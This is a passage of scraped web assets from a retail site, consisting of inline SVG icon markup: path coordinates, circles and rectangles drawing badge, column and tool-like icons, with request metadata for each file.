0-.12155-.01537.24.24 0 0 0-.12455.10958.21824.21824 0 0 0-.04391.1505.1497.1497 0 0 0 .07106.10519.212.212 0 0 0 .178.02l.12874.11217-.3964.41715-.46266-.29939.10579-.16367.32993.213.12754-.13732a.31835.31835 0 0 1-.28123-.25947.364.364 0 0 1 .06108-.27185.39121.39121 0 0 1 .1952-.15968.34441.34441 0 0 1 .32514.03872.36648.36648 0 0 1 .16227.201.33253.33253 0 0 1-.02255.24542ZM19.6673 24.53042l.20239-.01317a.1467.1467 0 0 0 .03453.09341.11218.11218 0 0 0 .07984.03313.13632.13632 0 0 0 .11417-.05429.49912.49912 0 0 0 .06826-.2439.2435.2435 0 0 1-.1972.08323.29541.29541 0 0 1-.21955-.10918.35937.35937 0 0 1-.08163-.25947.36889.36889 0 0 1 .10958-.26287.35628.35628 0 0 1 .503.0293l.01715.0208a.66056.66056 0 0 1 .08722.42334.66724.66724 0 0 1-.12934.42534.35668.35668 0 0 1-.29221.11976.305.305 0 0 1-.20179-.07824.33521.33521 0 0 1-.09442-.20719Zm.4918-.43292a.2397.2397 0 0 0-.03992-.15968.13772.13772 0 0 0-.10419-.05988.12175.12175 0 0 0-.0982.03992.22791.22791 0 0 0-.04511.1463.24367.24367 0 0 0 .03453.15708.13353.13353 0 0 0 .18683.02745l.01815-.01627a.20212.20212 0 0 0 .0487-.13493ZM23.30093 25.58847l-.1974.094.191.40138-.16467.07844-.82552-.12914-.075-.15788.62214-.2962-.05788-.12175.16527-.07984.05788.122.1974-.094Zm-.36286.17265-.33512.15968.4425.06587ZM15.94705 27.06228l.02215.20159a.1465.1465 0 0 0-.09121.03852.11417.11417 0 0 0-.02954.08223.13452.13452 0 0 0 .05988.10978.50876.50876 0 0 0 .2461.05768.2481.2481 0 0 1-.09121-.1964.2932.2932 0 0 1 .0998-.22115.36258.36258 0 0 1 .25748-.093.36637.36637 0 0 1 .26646.0982.35568.35568 0 0 1-.00638.503l-.02037.01838a.66018.66018 0 0 1-.42055.106.66866.66866 0 0 1-.42973-.11038.35708.35708 0 0 1-.13193-.28762.30423.30423 0 0 1 .06766-.206.32638.32638 0 0 1 .20139-.10083Zm.45488.47124a.23757.23757 0 0 0 .15648-.0463.13592.13592 0 0 0 .05549-.107.11976.11976 0 0 0-.04551-.096.23117.23117 0 0 0-.1493-.03812.23775.23775 0 0 0-.15449.04151.13273.13273 0 0 0-.002.20478.207.207 0 0 0 .13933.04113ZM18.76034 24.53461l.098.16686-.61455.36027-.07645-.13034a1.12408 1.12408 0 0 0 .02834-.30558 1.44727 1.44727 0 0 0-.05509-.36785 1.27857 1.27857 0 0 0-.12475-.30518l.173-.10179a1.39477 1.39477 0 0 1 .15269.4433 1.53528 1.53528 0 0 1 .01.479ZM17.0586 25.3781a.2425.2425 0 0 1 .13732-.05988.24551.24551 0 0 1 .13293.02794.26346.26346 0 0 1 .13972.16826.3433.3433 0 0 1-.04132.25049.339.339 0 0 1-.18143.17644.26206.26206 0 0 1-.21776-.017.23733.23733 0 0 1-.101-.097.2475.2475 0 0 1-.02874-.13972.29182.29182 0 0 1-.15768.07285.281.281 0 0 1-.16427-.03253.32754.32754 0 0 1-.17245-.1982.3503.3503 0 0 1 .03453-.27005.38482.38482 0 0 1 .18323-.18263.30719.30719 0 0 1 .27724.01317.31257.31257 0 0 1 .12335.11377.28242.28242 0 0 1 .03633.17409Zm-.23772-.0968a.19122.19122 0 0 0-.13972-.023.14291.14291 0 0 0-.09361.07525.13852.13852 0 0 0-.00838.116.18911.18911 0 0 0 .0998.0998.17266.17266 0 0 0 .12854.01856.14171.14171 0 0 0 .09141-.075.13053.13053 0 0 0 .006-.12535.19281.19281 0 0 0-.08404-.08627Zm.40378.23233a.12954.12954 0 0 0-.10239-.01377.12634.12634 0 0 0-.07425.06706.12894.12894 0 0 0-.01277.0998.13194.13194 0 0 0 .07006.07644.12116.12116 0 0 0 .16652-.04035l.00713-.01354a.12834.12834 0 0 0 .01257-.10119.12635.12635 0 0 0-.06686-.07485Z" transform="translate(.00496 -4.96813)" style="fill:#104584"/>
    <circle cx="32.03836" cy="22.86638" r="4.6815" style="fill:#9bc8ec"/>
    <path d="M32.0334 32.739a4.90444 4.90444 0 1 1 3.468-1.43708 4.90445 4.90445 0 0 1-3.468 1.43708Zm0-9.36319a4.45865 4.45865 0 1 0 4.45855 4.45875 4.4637 4.4637 0 0 0-4.45855-4.4588Z" transform="translate(.00496 -4.96813)" style="fill:#0e4583"/>
    <path d="m30.53225 26.39224.14271.00918a.6387.6387 0 0 0 .63691-.405l.05189-.13313a.63906.63906 0 0 1 1.16823-.0501l.06307.12814a.6387.6387 0 0 0 .66924.34909l.14131-.02156a.63888.63888 0 0 1 .62733.9866l-.07984.11976a.6387.6387 0 0 0 .03233.75407l.08922.11157a.63886.63886 0 0 1-.5407 1.0365l-.14271-.00918a.6387.6387 0 0 0-.63691.40418l-.05209.13313a.63886.63886 0 0 1-1.168.0501l-.06327-.12814a.6387.6387 0 0 0-.66924-.34909l-.14131.02156a.63892.63892 0 0 1-.62733-.9866l.07984-.11976a.6387.6387 0 0 0-.03233-.75427l-.08942-.11157a.63853.63853 0 0 1 .54107-1.03548Z" transform="translate(.00496 -4.96813)" style="fill:#236cb3"/>
    <path d="M32.10605 30.43483a.85067.85067 0 0 1-.771-.48062l-.06327-.12834a.41436.41436 0 0 0-.43571-.22714l-.14111.02156a.86205.86205 0 0 1-.84648-1.3309l.07984-.11976a.41416.41416 0 0 0-.02116-.491l-.08922-.11157a.86185.86185 0 0 1 .72932-1.39836l.14271.00938a.41416.41416 0 0 0 .41456-.26366l.05209-.13313a.86185.86185 0 0 1 1.5756-.06766l.06327.12814a.41436.41436 0 0 0 .43571.22734l.14111-.02156a.86205.86205 0 0 1 .84648 1.3309l-.07984.11976a.41456.41456 0 0 0 .02116.491l.08922.11157a.86185.86185 0 0 1-.72933 1.39835l-.14271-.00938a.415.415 0 0 0-.41456.26366l-.05209.13313a.85167.85167 0 0 1-.76585.54749ZM30.9005 29.148a.85826.85826 0 0 1 .77123.48082l.06307.12814a.41615.41615 0 0 0 .76066-.03273l.05189-.13313a.85826.85826 0 0 1 .85826-.54629l.14271.00938a.41615.41615 0 0 0 .35209-.675l-.08942-.11157a.85826.85826 0 0 1-.04351-1.01793l.07984-.11976a.416.416 0 0 0-.40857-.6423l-.14131.02136a.85826.85826 0 0 1-.90237-.46925l-.06307-.12794a.416.416 0 0 0-.76066.03253l-.05189.13313a.85826.85826 0 0 1-.85926.54629l-.14251-.00938a.416.416 0 0 0-.35189.675l.08922.11157a.85826.85826 0 0 1 .04351 1.01793l-.07984.11876a.416.416 0 0 0 .40837.6423l.14131-.02136a.86418.86418 0 0 1 .13214-.01057Z" transform="translate(.00496 -4.96813)" style="fill:#0e4583"/>
    <path d="M32.41083 30.67953a.29678.29678 0 0 1 .2467.11277.97431.97431 0 0 1-.0008.8854.29519.29519 0 0 1-.2459.11117.31077.31077 0 0 1-.25568-.12175.99279.99279 0 0 1 .00958-.87642.29687.29687 0 0 1 .2461-.11117Zm0 .17265a.10439.10439 0 0 0-.06746.02415.16107.16107 0 0 0-.04591.08642 1.18585 1.18585 0 0 0-.02156.27185 1.12606 1.12606 0 0 0 .02.26267.192.192 0 0 0 .0485.09541.10718.10718 0 0 0 .13453 0 .16326.16326 0 0 0 .04611-.08642 1.186 1.186 0 0 0 .02136-.27125 1.14 1.14 0 0 0-.02-.26267.19531.19531 0 0 0-.0485-.09561.10319.10319 0 0 0-.06707-.02455ZM34.66346 31.058l-.17964.10559-.39759-.67663a.71711.71711 0 0 1-.15209.27245l-.09561-.16287a.60557.60557 0 0 0 .10139-.177.38422.38422 0 0 0 .02495-.21636l.14571-.08563ZM35.79137 29.27678l.17345.08563-.32314.65447a.502.502 0 0 1-.15489-.15588 1.37246 1.37246 0 0 1-.12994-.32534 1.43912 1.43912 0 0 0-.083-.23352.22794.22794 0 0 0-.09521-.095.14571.14571 0 0 0-.11257-.014.15854.15854 0 0 0-.09042.18662.20193.20193 0 0 0 .0972.0976l-.11058.17684a.34024.34024 0 0 1-.16966-.21357.39021.39021 0 0 1 .04112-.25249.355.355 0 0 1 .18981-.18822.28462.28462 0 0 1 .23392.01317.374.374 0 0 1 .11357.08543.56762.56762 0 0 1 .08762.13632 1.28621 1.28621 0 0 1 .06387.18363q.03753.12834.05249.16507a.34621.34621 0 0 0 .03293.06387ZM35.92789 27.96764l-.01557-.20239a.18941.18941 0 0 0 .11976-.0465.1467.1467 0 0 0 .00492-.20741l-.00372-.00376a.18942.18942 0 0 0-.12974-.0497.177.177 0 0 0-.12634.03652.13552.13552 0 0 0-.0505.101.36129.36129 0 0 0 .01138.0962l-.16846-.03054a.18245.18245 0 0 0-.03094-.13034.13093.13093 0 0 0-.10139-.0491.11837.11837 0 0 0-.08882.02874.11676.11676 0 0 0-.03633.08523.12494.12494 0 0 0 .03293.09261.17385.17385 0 0 0 .106.0507l-.03992.19041a.4285.4285 0 0 1-.15469-.06746.27163.27163 0 0 1-.08762-.11656.37925.37925 0 0 1-.02655-.16327.324.324 0 0 1 .10858-.24151.24766.24766 0 0 1 .40518.0982.25288.25288 0 0 1 .0962-.14531.26106.26106 0 0 1 .17045-.0485.326.326 0 0 1 .23951.11517.39021.39021 0 0 1-.00639.505.33273.33273 0 0 1-.22793.10257ZM34.27006 24.70746l-.18582-.09461a.17724.17724 0 0 0 .01617-.12215.14211.14211 0 0 0-.06227-.08922.13971.13971 0 0 0-.12155-.01537.24.24 0 0 0-.12455.10958.22.22 0 0 0-.04371.1505.14889.14889 0 0 0 .07086.10519.212.212 0 0 0 .178.02l.12874.11217-.3964.41715-.46246-.29939.10559-.16367.32993.213.12754-.13732a.31835.31835 0 0 1-.281-.25947.36434.36434 0 0 1 .05988-.27185.3926.3926 0 0 1 .1954-.15968.34457.34457 0 0 1 .32514.03872.36551.36551 0 0 1 .16207.201.33153.33153 0 0 1-.02156.24542ZM31.95316 24.53042l.20239-.01317a.14651.14651 0 0 0 .03433.09341.11258.11258 0 0 0 .07984.03313.13633.13633 0 0 0 .114-.05429.49912.49912 0 0 0 .06826-.2439.24331.24331 0 0 1-.1972.08323.295.295 0 0 1-.21955-.10918.3582.3582 0 0 1-.08163-.25947.36673.36673 0 0 1 .10958-.26287.35608.35608 0 0 1 .50266.03033l.01629.01977a.88806.88806 0 0 1-.04191.84868.35707.35707 0 0 1-.29241.11976.304.304 0 0 1-.20159-.07824.33773.33773 0 0 1-.09306-.20719Zm.4916-.43292a.23823.23823 0 0 0-.03992-.15968.13712.13712 0 0 0-.10419-.05988.12176.12176 0 0 0-.0982.03992.22908.22908 0 0 0-.04511.1463.24237.24237 0 0 0 .03473.15708.13353.13353 0 0 0 .18683.02745l.01815-.01628a.19509.19509 0 0 0 .0477-.13493ZM35.58659 25.58847l-.1974.094.19121.40138-.16467.07844-.82552-.12914-.07525-.15788.62234-.2962-.05808-.12175.16527-.07984.05808.122.1974-.094Zm-.36266.17265-.33532.15968.4427.06587ZM28.23271 27.06228l.02235.20159a.1459.1459 0 0 0-.09121.03852.11436.11436 0 0 0-.02974.08223.13453.13453 0 0 0 .05988.10978.50875.50875 0 0 0 .2461.05768.2487.2487 0 0 1-.09121-.1964.294.294 0 0 1 .0998-.22115.36258.36258 0 0 1 .25748-.093.36637.36637 0 0 1 .26646.0982.35528.35528 0 0 1-.00576.50241l-.021.01893a.66018.66018 0 0 1-.42055.106.66866.66866 0 0 1-.42973-.11038.35708.35708 0 0 1-.13193-.28762.30365.30365 0 0 1 .06786-.206.32692.32692 0 0 1 .2012-.10079Zm.45508.47124a.23627.23627 0 0 0 .15628-.0463.13612.13612 0 0 0 .05569-.107.11976.11976 0 0 0-.04571-.096.23117.23117 0 0 0-.1493-.03812.23812.23812 0 0 0-.15449.04151.12973.12973 0 0 0-.0493.10379.12814.12814 0 0 0 .0475.101.20625.20625 0 0 0 .13933.04112ZM31.0462 24.53461l.098.16686-.614.36027-.07664-.13034a1.11633 1.11633 0 0 0 .02834-.30558 1.45592 1.45592 0 0 0-.05489-.36785 1.2774 1.2774 0 0 0-.12495-.30518l.173-.10179a1.39 1.39 0 0 1 .15269.4433 1.52333 1.52333 0 0 1 .01.479ZM29.34426 25.3781a.24311.24311 0 0 1 .13752-.05988.24589.24589 0 0 1 .13293.02794.26386.26386 0 0 1 .13972.16826.33959.33959 0 0 1-.04132.25049.33619.33619 0 0 1-.18143.17644.26147.26147 0 0 1-.21756-.017.23773.23773 0 0 1-.10119-.097.2475.2475 0 0 1-.02874-.13972.29061.29061 0 0 1-.15748.07285.28163.28163 0 0 1-.16447-.03253.32873.32873 0 0 1-.17245-.1982.34983.34983 0 0 1 .03473-.27005.38443.38443 0 0 1 .183-.18263.30719.30719 0 0 1 .27724.01317.31258.31258 0 0 1 .12335.11377.281.281 0 0 1 .03615.17409Zm-.23772-.0972a.19122.19122 0 0 0-.13972-.023.14351.14351 0 0 0-.09361.07525.13852.13852 0 0 0-.00818.116.1891.1891 0 0 0 .0998.0998.173.173 0 0 0 .12874.01856.14251.14251 0 0 0 .09141-.075.13053.13053 0 0 0 .006-.12535.19422.19422 0 0 0-.08443-.08583Zm.40378.23233a.12933.12933 0 0 0-.10239-.01377.12753.12753 0 0 0-.07425.06706.12215.12215 0 0 0 .04005.168l.01723.0088a.12115.12115 0 0 0 .16652-.04035l.00713-.01354a.12935.12935 0 0 0 .01277-.10119.12733.12733 0 0 0-.06706-.07502Z" transform="translate(.00496 -4.96813)" style="fill:#104584"/>
    <circle cx="8.15285" cy="22.86638" r="4.6815" style="fill:#9bc8ec"/>
    <path d="M8.14789 32.739a4.90444 4.90444 0 1 1 3.46811-1.43713A4.90444 4.90444 0 0 1 8.14789 32.739Zm0-9.36319a4.45865 4.45865 0 1 0 4.45875 4.45875 4.4637 4.4637 0 0 0-4.45875-4.4588Z" transform="translate(.00496 -4.96813)" style="fill:#0e4583"/>
    <path d="m8.36724 25.76431.07984.11836a.6387.6387 0 0 0 .71036.25488l.13712-.03992a.63905.63905 0 0 1 .75567.89219l-.06247.12854a.6387.6387 0 0 0 .13433.74269l.10359.0984A.63879.63879 0 0 1 9.83087 29.06l-.14251.01a.6387.6387 0 0 0-.576.48781l-.03333.13972a.63888.63888 0 0 1-1.15046.20838l-.07984-.11836a.6387.6387 0 0 0-.71036-.25488l-.13712.03992a.63905.63905 0 0 1-.75567-.89219l.06247-.12854a.6387.6387 0 0 0-.13433-.74269l-.10359-.0984a.6388.6388 0 0 1 .3948-1.10057l.14251-.01a.6387.6387 0 0 0 .576-.48781l.03333-.13972a.63885.63885 0 0 1 1.15047-.20836Z" transform="translate(.00496 -4.96813)" style="fill:#236cb3"/>
    <path d="M8.45267 30.40909a.85008.85008 0 0 1-.70876-.37923l-.07984-.11836a.41416.41416 0 0 0-.46266-.16606l-.13692.03992a.86185.86185 0 0 1-1.01933-1.20356l.06247-.12834a.41436.41436 0 0 0-.08763-.48362l-.10359-.0984a.86185.86185 0 0 1 .53272-1.48459l.14251-.01a.41476.41476 0 0 0 .375-.31715L7 25.92a.86185.86185 0 0 1 1.552-.27943l.07984.11836a.41456.41456 0 0 0 .46266.16586l.13692-.03992a.86185.86185 0 0 1 1.01933 1.20356l-.06247.12854a.41416.41416 0 0 0 .08762.48342l.10359.0984a.86185.86185 0 0 1-.53272 1.48459l-.14251.01018a.41436.41436 0 0 0-.375.31756l-.03333.13972a.85107.85107 0 0 1-.68441.64629.87832.87832 0 0 1-.15885.01196Zm-1.1315-1.12731a.85826.85826 0 0 1 .71215.37923l.07984.11816a.416.416 0 0 0 .74908-.13553l.03333-.13972a.85826.85826 0 0 1 .777-.65866l.14251-.01a.416.416 0 0 0 .25708-.71655l-.10359-.0984a.85826.85826 0 0 1-.18143-1.002l.06249-.12831a.416.416 0 0 0-.492-.581l-.13692.03992a.85826.85826 0 0 1-.95806-.3437l-.07984-.11836a.416.416 0 0 0-.74908.13553l-.03353.13972a.85826.85826 0 0 1-.77682.65866l-.14251.01a.41616.41616 0 0 0-.25708.71655l.10359.0984a.85826.85826 0 0 1 .18143 1.002l-.06247.12834a.416.416 0 0 0 .492.581l.13692-.03992a.86687.86687 0 0 1 .24591-.03537Z" transform="translate(.00496 -4.96813)" style="fill:#0e4583"/>
    <path d="M8.52532 30.67953a.29644.29644 0 0 1 .2467.11277.97513.97513 0 0 1-.0006.8854.29609.29609 0 0 1-.2461.11117.31077.31077 0 0 1-.25568-.12175.99453.99453 0 0 1 .00958-.87642.29721.29721 0 0 1 .2461-.11117Zm0 .17265a.10479.10479 0 0 0-.06746.02415.16107.16107 0 0 0-.04591.08642 1.1858 1.1858 0 0 0-.02156.27185 1.12613 1.12613 0 0 0 .02.26267.19043.19043 0 0 0 .0485.09541.10718.10718 0 0 0 .13453 0 .16167.16167 0 0 0 .04591-.08642 1.17538 1.17538 0 0 0 .02156-.27125 1.13991 1.13991 0 0 0-.02-.26267.19533.19533 0 0 0-.0485-.09561.10319.10319 0 0 0-.06707-.02455ZM10.77895 31.058l-.17964.10559-.39919-.67663a.71854.71854 0 0 1-.15189.27245l-.09581-.16287a.60557.60557 0 0 0 .10139-.177.38422.38422 0 0 0 .02495-.21636l.1457-.08563ZM11.90606 29.27678l.17345.08563-.32254.65447a.502.502 0 0 1-.15489-.15588 1.3914 1.3914 0 0 1-.12974-.32534 1.49545 1.49545 0 0 0-.083-.23352.22953.22953 0 0 0-.09541-.095.1455.1455 0 0 0-.11257-.014.15893.15893 0 0 0-.09062.18662.20318.20318 0 0 0 .0972.0976l-.11038.17684a.3402.3402 0 0 1-.16986-.21357.3916.3916 0 0 1 .04132-.25249.35508.35508 0 0 1 .18962-.18822.28522.28522 0 0 1 .23412.01317.37926.37926 0 0 1 .11357.08543.5738.5738 0 0 1 .08762.13632 1.33935 1.33935 0 0 1 .06387.18363q.03752.12834.05229.16507a.35925.35925 0 0 0 .03293.06387ZM12.04178 27.96764l-.01557-.20239a.19041.19041 0 0 0 .11976-.0465.14232.14232 0 0 0 .04511-.0998.13972.13972 0 0 0-.04411-.11078.189.189 0 0 0-.12974-.0497.17625.17625 0 0 0-.12614.03652.13492.13492 0 0 0-.0505.101.36842.36842 0 0 0 .01118.0962l-.16846-.03054a.18245.18245 0 0 0-.03094-.13034.13034.13034 0 0 0-.10139-.0491.11217.11217 0 0 0-.12515.114.125.125 0 0 0 .03293.09261.17384.17384 0 0 0 .10618.0507l-.04112.19041a.43014.43014 0 0 1-.15469-.06746.27326.27326 0 0 1-.08762-.11656.37922.37922 0 0 1-.02635-.16327.32214.32214 0 0 1 .10858-.24151.24747.24747 0 0 1 .405.0982.25389.25389 0 0 1 .0962-.14531.26167.26167 0 0 1 .17065-.0485.32674.32674 0 0 1 .23951.11517.39021.39021 0 0 1-.00639.505.33332.33332 0 0 1-.22693.10195ZM10.38475 24.70746l-.186-.09461a.17744.17744 0 0 0 .01637-.12215.14252.14252 0 0 0-.06247-.08922.13972.13972 0 0 0-.12135-.01537.24078.24078 0 0 0-.12475.10958.22.22 0 0 0-.04371.1505.1495.1495 0 0 0 .07086.10519.21257.21257 0 0 0 .17824.02l.12854.11217-.3964.41775-.46226-.29939.10579-.16367.32993.213.12754-.13732a.31835.31835 0 0 1-.28123-.25947.36287.36287 0 0 1 .06108-.27185.39121.39121 0 0 1 .1952-.15968.34441.34441 0 0 1 .32514.03872.36648.36648 0 0 1 .16227.201.33252.33252 0 0 1-.02279.24482ZM8.06765 24.53042l.20235-.01318a.1467.1467 0 0 0 .03453.09341.11217.11217 0 0 0 .07984.03313.13653.13653 0 0 0 .11417-.05429.49913.49913 0 0 0 .06826-.2439.2437.2437 0 0 1-.1974.08323.2954.2954 0 0 1-.21955-.10918.35819.35819 0 0 1-.08163-.25947.36888.36888 0 0 1 .10958-.26287.35608.35608 0 0 1 .50272.0292l.01722.0209a.88806.88806 0 0 1-.04192.84868.35688.35688 0 0 1-.29241.11976.30439.30439 0 0 1-.20159-.07824.3372.3372 0 0 1-.09417-.20718Zm.4918-.43292a.24133.24133 0 0 0-.03992-.15968.13772.13772 0 0 0-.10419-.05988.12175.12175 0 0 0-.0982.03992.22675.22675 0 0 0-.04511.1463.24367.24367 0 0 0 .03453.15708.13353.13353 0 0 0 .18683.02745l.01815-.01627a.19514.19514 0 0 0 .0479-.13493ZM11.70107 25.58847l-.1974.094.19121.40138-.16467.07844-.82552-.12914-.075-.15788.62214-.2962-.05788-.12175.16527-.07984.05848.12335.1974-.094Zm-.36326.17185-.33512.15968.4425.06587ZM4.3474 27.06228l.02216.20159a.1465.1465 0 0 0-.09121.03852.11417.11417 0 0 0-.02954.08223.13452.13452 0 0 0 .05988.10978.50824.50824 0 0 0 .2459.05768.2485.2485 0 0 1-.091-.1964.2938.2938 0 0 1 .0988-.22115.40679.40679 0 0 1 .52394.00519.35548.35548 0 0 1-.00589.50269l-.02066.01865a.66018.66018 0 0 1-.42055.106.669.669 0 0 1-.42993-.11038.35767.35767 0 0 1-.13193-.28762.30366.30366 0 0 1 .06786-.206.32788.32788 0 0 1 .20217-.10078Zm.45488.47124a.23757.23757 0 0 0 .15648-.0463.13652.13652 0 0 0 .05549-.107.11976.11976 0 0 0-.04551-.096.23117.23117 0 0 0-.1493-.03812.23874.23874 0 0 0-.15469.04151.13014.13014 0 0 0-.0491.10379.12874.12874 0 0 0 .0473.101.20661.20661 0 0 0 .13933.04112ZM7.16069 24.53461l.098.16686-.614.36027-.0772-.12974a1.11534 1.11534 0 0 0 .02854-.30558 1.44727 1.44727 0 0 0-.05509-.36785 1.27742 1.27742 0 0 0-.12495-.30518l.17325-.10179a1.39975 1.39975 0 0 1 .15269.4433 1.53528 1.53528 0 0 1 .01.479ZM5.45875 25.3781a.23313.23313 0 0 1 .27045-.03293.26267.26267 0 0 1 .13872.16826.34.34 0 0 1-.04112.25049.33354.33354 0 0 1-.18143.176.26187.26187 0 0 1-.21776-.017.23773.23773 0 0 1-.10119-.097.2509.2509 0 0 1-.02874-.13972.29061.29061 0 0 1-.15748.07285.281.281 0 0 1-.16427-.03253.32754.32754 0 0 1-.17245-.1982.34457.34457 0 0 1 .03453-.27005.38482.38482 0 0 1 .18323-.18263.30678.30678 0 0 1 .277.01317.31.31 0 0 1 .12335.11377.281.281 0 0 1 .03716.17552Zm-.23752-.0972a.19141.19141 0 0 0-.13972-.023.14291.14291 0 0 0-.09361.07525.13772.13772 0 0 0-.00838.116.1891.1891 0 0 0 .0998.0998.17246.17246 0 0 0 .12854.01856.14211.14211 0 0 0 .09141-.075.13053.13053 0 0 0 .006-.12535.1928.1928 0 0 0-.084-.08583Zm.40378.23233a.12954.12954 0 0 0-.10239-.01377.12634.12634 0 0 0-.07425.06706.12894.12894 0 0 0-.01277.0998.13113.13113 0 0 0 .07006.07644.12116.12116 0 0 0 .16652-.04035l.00713-.01354a.12914.12914 0 0 0 .01257-.10119.12634.12634 0 0 0-.06686-.07445Z" transform="translate(.00496 -4.96813)" style="fill:#104584"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/4hhln5dxq6bystyqvs2ctmd1kn0o7bv6.svg
body_size: 852
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="19.47px" viewBox="0 0 19.47 40">
  <g id="svg">
    <polygon points="0.21 32.55 1.95 31.02 17.57 31.02 19.3 32.55 11.2 34.5 0.21 32.55" style="fill: #134484"/>
    <path d="M21.44,34.74l-11-2-.12-.43,1.74-1.53.16-.06H27.84l.17.06,1.73,1.53-.1.43-8.1,1.94ZM11,32.39l10.44,1.85,7.59-1.82-1.31-1.16H12.31Z" transform="translate(-10.28 0)" style="fill: #134484"/>
    <rect x="5.59" y="32.64" width="8.27" height="6.2" style="fill: #226bb2"/>
    <path d="M24.41,39.11H15.59V32.36h8.82Zm-8.27-.54h7.73V32.91H16.14Z" transform="translate(-10.28 0)" style="fill: #134484"/>
    <path d="M18.67,1.61h2.66V2.5h0a6.8,6.8,0,0,1-2.66,0h0Z" transform="translate(-10.28 0)" style="fill: #9ac7ec"/>
    <rect x="9.43" y="15.93" width="0.59" height="1.48" style="fill: #226bb2"/>
    <rect x="9.43" y="12.09" width="0.59" height="1.48" style="fill: #226bb2"/>
    <path d="M21.33,12.38H18.67v-.89h0a6.8,6.8,0,0,1,2.66,0h0Z" transform="translate(-10.28 0)" style="fill: #9ac7ec"/>
    <rect x="8.4" y="13.27" width="2.66" height="0.89" style="fill: #134484"/>
    <rect x="9.28" y="14.75" width="0.89" height="1.48" style="fill: #134484"/>
    <circle cx="9.72" cy="18.59" r="1.48" style="fill: #9ac7ec"/>
    <rect x="7.95" y="16.52" width="3.54" height="0.3" style="fill: #226bb2"/>
    <rect x="6.48" y="13.86" width="6.5" height="1.18" style="fill: #226bb2"/>
    <rect x="2.04" y="0.27" width="4.73" height="31.9" style="fill: #fff"/>
    <path d="M17.32,32.44H12.05V0h5.27Zm-4.73-.54h4.19V.54H12.59Z" transform="translate(-10.28 0)" style="fill: #134484"/>
    <rect x="12.68" y="0.27" width="4.73" height="31.9" style="fill: #fff"/>
    <path d="M28,32.44H22.68V0H28Zm-4.72-.54h4.18V.54H23.23Z" transform="translate(-10.28 0)" style="fill: #134484"/>
    <rect x="6.62" y="0.57" width="6.2" height="1.18" style="fill: #134484"/>
    <rect x="9.43" y="28.93" width="0.59" height="2.07" style="fill: #226bb2"/>
    <circle cx="9.72" cy="28.04" r="1.48" style="fill: #9ac7ec"/>
    <rect x="7.95" y="29.81" width="3.54" height="0.3" style="fill: #226bb2"/>
    <rect x="0.27" y="32.64" width="5.61" height="7.09" style="fill: #9ac7ec"/>
    <path d="M16.43,40H10.28V32.36h6.15Zm-5.61-.55h5.07V32.91H10.82Z" transform="translate(-10.28 0)" style="fill: #134484"/>
    <rect x="13.57" y="32.64" width="5.61" height="7.09" style="fill: #9ac7ec"/>
    <path d="M29.73,40H23.57V32.36h6.16Zm-5.62-.55h5.07V32.91H24.11Z" transform="translate(-10.28 0)" style="fill: #134484"/>
    <rect x="9.28" y="30.4" width="0.89" height="1.18" style="fill: #134484"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/udx3mocajpx2u8gltis0s45hpx2azly8.svg
body_size: 2087
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.27539px" viewBox="0 0 39.27539 40">
  <g id="svg">
    <path d="M15.366 3.21247a4.18718 4.18718 0 0 0-4.28236-1.2452l-.41614-.43454-1.13236.201-7.599 7.27565-.24993 1.12205 16.09572 16.81115 1.57378.26024 7.59958-7.27666.02932-1.35237L16.42552 7.54558A4.19017 4.19017 0 0 0 15.366 3.21247Z" transform="translate(-.3541 .02572)" style="fill:#fff"/>
    <path d="m27.34192 20.09582-7.8572 7.52335-1.89449-.31262L1.25992 10.25052l.3209-1.44134 7.77025-7.44 1.45388-.258.39552.41129a4.11438 4.11438 0 0 1 2.18607.03923 5.16741 5.16741 0 0 1 3.54268 3.70162 4.11511 4.11511 0 0 1-.05581 2.18567l10.50491 10.9712Zm-8.11521 6.68944 7.34156-7.02976.02244-1.029L15.971 7.63516l.0914-.23254a3.83013 3.83013 0 0 0-.97768-3.92021 3.82843 3.82843 0 0 0-3.87431-1.14692l-.236.08088-.44486-.46407-.80984.14377-7.42833 7.11348-.17875.80277 15.8618 16.56629Z" transform="translate(-.3541 .02572)" style="fill:#0e4583"/>
    <path d="M13.8831 10.05677h5.62118a.37772.37772 0 0 1 .37772.37772v13.9109a.37773.37773 0 0 1-.37773.37773H13.8831a.37772.37772 0 0 1-.37772-.37772V10.43449a.37772.37772 0 0 1 .37772-.37772Z" transform="rotate(-43.76 16.54865883 17.84367187)" style="fill:#236cb3"/>
    <path transform="rotate(-43.76 16.12825133 17.40472762)" style="fill:#fff" d="M14.20085 11.42121h4.14486v11.05956h-4.14486z"/>
    <path d="m22.14639 19.52519-3.55765 3.4064-8.18942-8.552 3.55846-3.4064Zm-3.53379 2.30275 2.42993-2.3266-7.10882-7.42366-2.42993 2.32539Z" transform="translate(-.3541 .02572)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="m9.371 7.315-.661-.691.929-.227.929-.228-.268.919-.267.918-.662-.691z"/>
    <path transform="rotate(-43.76 15.0361404 22.60239316)" style="fill:#236cb3" d="M14.70295 21.03278h.95644v2.23177h-.95644z"/>
    <path transform="rotate(-43.76 21.36360262 16.76408155)" style="fill:#9bc8ec" d="M21.03041 15.03502h.95644v2.55065h-.95644z"/>
    <path transform="rotate(-43.76 16.95367536 12.15867835)" style="fill:#9bc8ec" d="M16.62048 10.42962h.95644v2.55065h-.95644z"/>
    <path transform="rotate(-43.76 26.538473 27.69971965)" style="fill:#9bc8ec" d="M21.42277 22.14468h10.52149v10.20261H21.42277z"/>
    <path d="m34.56317 27.307-8.16334 7.81635-7.59635-7.933 8.16334-7.81655Zm-8.13948 6.7133 7.03684-6.73676-6.51635-6.80534-7.03663 6.736Z" transform="translate(-.3541 .02572)" style="fill:#0e4583"/>
    <path d="m26.41176 34.57149-5.06632 4.851-1.705-1.78064a1.48765 1.48765 0 0 1-.25964-1.68682l2.84143-5.75949Z" transform="translate(-.3541 .02572)" style="fill:#236cb3"/>
    <path d="m26.96359 34.58342-5.63008 5.39086-1.975-2.06252a1.88357 1.88357 0 0 1-.32778-2.12945l3.08893-6.25874Zm-5.60622 4.28681 4.50317-4.31067-3.53419-3.69111-2.59494 5.25923a1.10082 1.10082 0 0 0 .19149 1.24419Z" transform="translate(-.3541 .02572)" style="fill:#0e4583"/>
